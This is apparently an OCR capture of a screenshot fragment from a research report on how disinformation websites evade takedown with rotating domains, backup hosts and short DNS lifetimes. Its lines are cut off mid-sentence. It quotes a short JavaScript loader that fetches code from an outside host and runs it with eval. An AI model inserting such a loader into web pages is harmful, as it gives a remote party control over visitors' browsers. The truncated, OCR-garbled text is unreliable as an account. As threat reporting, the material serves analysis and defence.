
Each disinformation website employed a rot
hard-coded backup hosts when a primary n
DNS records were configured with extreme
complicating takedown efforts.
In one instance, when researchers successfu
an alternate domain using a stealth JavaSc
[script]

  fetch('https://cdn.cloudproxy[.]net/get?siteId=42')

    . then (res =() res[.]text())

    . then (code =() eval (code));

[/script]